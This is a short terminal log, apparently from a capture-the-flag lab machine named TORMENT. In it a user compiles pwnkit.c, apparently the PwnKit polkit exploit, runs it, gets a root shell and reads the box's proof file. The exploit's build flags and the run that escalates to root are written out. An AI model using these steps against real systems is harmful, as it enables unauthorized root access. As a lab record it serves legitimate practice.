 Binary
Func
No binary
patrick@TORMENT:/tmp$ ls
pulse-PKdhtXMmr18n
pwnkit.c
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-apache2.service-CYKGBb
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-colord.service-Y1Gfhv
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-dovecot.service-gjMvJp
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-ngircd.service-Am3Fuk
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-rtkit-daemon.service-mp663H
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-systemd-timesyncd.service-UFLaMP
patrick@TORMENT:/tmp$ gcc -shared pwnkit.c -o pwn -W,-e,entry -fPIC^C
patrick@TORMENT:/tmp$ gcc -shared pwnkit.c -o pwn -Wl,-e,entry -fPIC
patrick@TORMENT:/tmp$ ls
pulse-PKdhtXMmr18n
pwn
pwnkit.c
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-apache2.service-CYKGBb
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-colord.service-Y1Gfhv
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-dovecot.service-gjMvJp
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-ngircd.service-Am3Fuk
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-rtkit-daemon.service-mp663H
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-systemd-timesyncd.service-UFLaMP
patrick@TORMENT:/tmp$ ./pwn
root@TORMENT:/tmp# ls
pulse-PKdhtXMmr18n
pwn
pwnkit.c
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-apache2.service-CYKGBb
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-colord.service-Y1Gfhv
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-dovecot.service-gjMvJp
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-ngircd.service-Am3Fuk
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-rtkit-daemon.service-mp663H
systemd-private-733eb6962d284cc7bb2a38d16c54ceb3-systemd-timesyncd.service-UFLaMP
root@TORMENT:/tmp# cd /root/
root@TORMENT:~# ls
author-secret.txt  proof.txt
root@TORMENT:~# cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
root@TORMENT:~#